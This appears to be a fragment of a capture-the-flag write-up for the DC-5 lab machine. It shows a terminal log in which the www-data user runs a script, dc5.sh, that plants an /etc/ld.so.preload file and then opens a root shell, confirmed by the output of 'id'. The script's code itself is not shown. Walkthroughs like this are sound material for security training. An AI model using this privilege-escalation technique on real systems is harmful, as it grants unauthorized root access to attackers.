 www-data@dc-5:/tmp$ chmod 777 dc5.sh
chmod 777 dc5.sh
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)